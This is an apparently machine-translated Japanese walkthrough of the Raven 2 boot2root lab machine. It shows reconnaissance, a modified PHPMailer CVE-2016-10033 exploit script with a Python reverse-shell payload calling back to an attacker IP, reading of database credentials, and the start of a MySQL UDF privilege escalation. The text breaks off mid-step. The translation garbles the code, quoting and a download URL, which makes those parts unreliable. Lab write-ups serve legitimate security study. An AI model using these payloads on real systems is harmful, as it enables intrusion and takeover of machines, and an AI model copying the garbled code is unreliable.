0x00はじめに

Raven 2は、中程度の不明瞭なBoot2Root仮想ターゲットマシンです。見つけるための4つのフラグがあります。 Raven Securityは数回違反された後、ハッカーを防ぐためにWebサーバーのセキュリティを強化するための追加の措置を講じました。

ターゲットマシンのダウンロードアドレス:https://download.vulnhub.com/raven/raven2.ova

0x01生存ホスト



1。Windowsのスキャンポートツールは、ターゲットネットワークセグメント全体(192.168.1.0/24)全体をスキャンし、192.168.1.12がターゲットマシンであり、ポート80、22、および111が開かれていることがわかりました。





2。Linuxでは、ARPスキャンおよびNetDiscoverコマンドを介してホストサバイバル検出を実行できます。 192.168.1.101がターゲットマシンであることがわかります。root@backlion#arp -scan -l

または

root@backlion#netdiscover -R192.168.1.0/24

0x02ポート検出



1。NAMPを通るターゲットホストのポートスキャン

NMAP -A192.168.1.12

2。ポート22、80、111が開いており、ポート80がWebアプリケーションを実行し、Webを侵入してシステムに入ることができることがわかりました。ここでは、爆破ポート22をお勧めしません。

0x02目次



1.DIRBは、Linuxでディレクトリスキャンに使用できます



2。同時に、ディレクトリ構造をWindows上のDirbusterを介してスキャンして、ディレクトリ構造をより直感的に確認することもできます。



3.いくつかの第1レベルのディレクトリにスキャンし、ファイルのコンテンツを1つずつ確認します。 /ベンダー/ディレクトリで2つの興味深いものを見つけました:http://192.168.1.32/ベンダー/パス、flag1と絶対パスを見ることができます



4。3http://192.168.1.12/ベンダー/バージョンにアクセスして、特定のソフトウェアのバージョン番号を見つけますが、どのソフトウェアがわかりません。

同時に、ディレクトリにphpmailer autoload.phpファイルがあります。一緒に、5.2.16バージョンのphpmailerを使用する必要があります。

0x03リバウンド シェル



1。Kaliでは、Serachsploitを介してPHPMailerの脆弱性を直接検索できます。

root@kali2018:〜#searchploit phpmailer

----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------)

---------------------------------------------

タイトルを悪用します|パス

| (/usr/share/exploitdb/)

----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------)

---------------------------------------------

phpmailer 1.7- 'data()'リモートサービス拒否|

Exploits/PHP/DOS/25752.txt

PHPMailer 5.2.18-リモートコード実行(BASH)|

Exploits/PHP/WebApps/40968.php

PHPMailer 5.2.18-リモートコード実行(PHP)|

Exploits/PHP/WebApps/40970.php

PHPMailer 5.2.18-リモートコード実行(Python)| Exploits/PHP/WebApps/40974.py

phpmailer 5.2.19 -Sendmail引数インジェクション(Metasploit)|

Exploits/Multiple/WebApps/41688.RB

PHPMailer 5.2.20-リモートコード実行|

Exploits/PHP/WebApps/40969.pl

phpmailer 5.2.20/swiftmailer 5.4.5-dev/zendフレームワーク /

Zend -mail 2.4.11- 'aio' 'pwnscriptum'リモートコードexe |

Exploits/PHP/WebApps/40986.py

exim mtaを備えたphpmailer 5.2.20-リモートコード実行|

Exploits/PHP/WebApps/42221.py

PHPMailer 5.2.21-ローカルファイルの開示|

Exploits/PHP/WebApps/43056.py

WordPress PHPMailer 4.6-ホストヘッダーコマンドインジェクション(MetaSploit)|

Exploits/PHP/REMOTE/42024.RB

----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------)

---------------------------------------------

シェルコード:結果はありません

cp /usr/share/exploitdb/exploits/php/webapps/40974.py/opt

cp /usr/share/exploitdb/exploits/php/webapps/40974.py/opt

CD /OPT



2. Explore-DB.comで検索して、EXPアドレスの使用を見つけることもできます。

https://www.exploit-db.com/exploits/40974

Expを変更するだけです:



a。 # - * - Coding: UTF-8-* - 上部での宣言を追加します。そうしないと、コメント内の多くの非ASCII文字がエラーを報告します。

b。ターゲットをターゲットマシンのIPアドレスに変更し、contact.phpとしてファイルを使用します。



c。バックドアファイルパス名を変更します。デフォルトのbackdoor.phpを使用することで常に使用できず、最終的に成功するためにshell.phpにペイロードを変更する理由はわかりません。

d。リバウンドシェルのアドレスをIP(KALIホストIP)とNCリスニングサーバーのポートに変更します。

e。 Pythonスクリプトを実行するには、対応するパッケージ(PIPインストールrequests-toolbelt)が必要です。ダウンロードして、次のアドレスに手動でインストールします。

https://files.pythonhosted.org/packages/86/f9/E80FA23EDCA6C554F1994040064760C12B51DAFF54B55F9E379E899CD3D4/REQUESTSTOULBELT-0.8.8.8.8.0.0.8.0.8.0.8.0.8.0.8.0.8.0.8.8.0.8.8.0.8.8.0.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.

3。最終的な修正POC:

# - * - coding: utf-8-* -

requests_toolbeltインポートMultipartencoderから

リクエストをインポートします

OSをインポートします

base64をインポートします

LXMLからLHとしてHTMLをインポートします

os.system( 'clear')

印刷( '\ n')

印刷( '█████╗███╗███╗██╗█████╗██████╗' '')

印刷( '███╔════█████╗███═══════██╔════════██╔═════█╖╖════█╖)

印刷( '███████║██╔██╗██║███████║██████╔╝██║██║███████║██████╔╝██║██║██║' ')

印刷( '██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║██║██║██║██║')

印刷( '██║██║██║╚████║██║╚████║██║██║██║')

印刷( '╚═╝╚═╝╚═╝╚═══╝╚═╝╚═══╝╚═╝╚═╝╚═╝╚═╝╚═════╝' ')

print( 'phpmailer exploit cve 2016-10033 -anarcoder at protonmail.com')

print( 'バージョン1.0 -github.com/anarcoder-挨拶opsxcq david golunski \ n')

ターゲット='http://192.168.1.12/contact.php'

backdoor='/backlion.php'

payload='?php system(\' python -c '' 'インポートソケット、サブプロセス、OS; s=socket.socket(socket.af_inet、socke.sock_stream); s.connect((\\ '192.168.1.11 \\\'、4444)); os.du p2(s.fileno()、0); os.dup2(s.fileno()、1); os.dup2(s.fileno()、2); p=subprocess.call([\\ '/bin/sh \\'、\\\ ' - i \\ \'] '' '' '\');」

fields={'Action':'送信'、

'name ':ペイロード、

'email':' 'anarcoder \\' -oqueuedirectory=/tmp -x/var/www/html/backlion.php server \ ' @protonmail.com'、

'message':' pwned '}

m=multipartencoder(fields=fields、

boundary='--- webkitformboundaryzxjphsq4mny35the')

headers={'user-agent':' curl/7.47.0 '、

'Content-Type': M.Content_Type}

proxies={'http':' localhost:8081 '、' https':'localhost:8081 '}

print( '[+]ターゲットに邪悪なシェルを送る.')

r=requests.post(ターゲット、data=m.to_string()、

ヘッダー=ヘッダー)

print( '[+]邪悪なシェルの産卵. booom :d')

r=requests.get(ターゲット+バックドア、ヘッダー=ヘッダー)

r.status_code==200:の場合

print( '[ +] Exploited' +ターゲット)

次に、Expを実行すると、contact.phpを使用してファイルが生成されていることがわかります。

6. contact.php(http://192.168.1.12/contact.php)およびバックドアファイルshell.php  にアクセスしてください

にアクセスしてください

7。その後、バックドアファイルにアクセス:http://192.168.1.12/shell.php



8。NCサーバーをオンにして、サーバー上のリバウンドシェルを聞いて取得します





9。WordPressディレクトリに構成ファイルを入力します。次に、データベース構成接続情報を確認します

CD/var/www/html/wordpress

catwp-config.php





10。mysqlの実行許可を確認します(mysqlがルートとして実行され、mysqlのプラグインディレクトリも表示されることがわかります)

ps -ef | grep mysql



11.MySQLデータベース端末を入力すると、データベースバージョンまたはプラグインディレクトリを表示できます

www -data@raven:/var/www/html/wordpress $ mysql -u root -pr@v3nsecurity

12。NCモードのシェルはSUの相互作用をサポートしていません。最初にPythonを使用して擬似末端に改善します

python -c 'インポートpty; pty.spawn('/bin/bash ')'



Webサイトディレクトリページを入力して、flag2.txtを見つけます

CD/var/www

catflag2.txt

13。次に、フラグをグローバルに検索します。

www -data@raven:/var/www/html $ find/-name 'flag*'

画像であるflag3を見つけ、直接アクセスhttp://192.168.1.13/wordpress/wp-content/uploads/2018/11/flag3.pngを見つけます



14。その後、 /TMPディレクトリに切り替えて、Linenum.shスクリプトをダウンロードします。これは、多くの基本的および高度なLinuxの詳細を列挙するために使用されるスクリプトです。

CD/TMP

wgethttp://192.168.1.109/linenum.sh

Chmod777linenum.sh

./linenum.sh

MySQL-Exploit-Remote-Root-Code-Code-Execution-Privecの脆弱性を発見しました! (詳細:https://legalhackers.com/advisories/mysql-exploit-remote-root-code-execution-privesc-cve-2016-6662.html)



15.次に、電力EXPのエスカレーションを使用してhttps://www.exploit-db.com/exploits/1518を使用して、攻撃マシンでSOファイルをコンパイルして生成します。

root@kali2018:〜#wgethttp://192.168.1.5/raptor_udf.c#kaliシステムは64ビットシステムでなければなりません。そうしないと、エラーが報告されます。

root@kali2018:〜#gcc -g -c raptor_udf.c

root@kali2018:〜#gcc -g -shared -oraptor_udf.so

raptor_udf.o -lc



16.攻撃マシンからEXPファイル:RAPTOR_UDF2.SOをダウンロードしてください

www-data@raven:/var/www/html/wordpress $ cd/tmp

www-data@raven:/tmp $ wget http://192.168.1.11:8080/raptor_udf2.so

次に、MySQLを使用してUDFをエスカレートします(SQLステートメントを実行します。ここで、DumpFileへのパスは前のプロセスにリストされているプラグインディレクトリに基づいています(Plugin-Dir=/usr/lib/mysql/plugi

Recommended Comments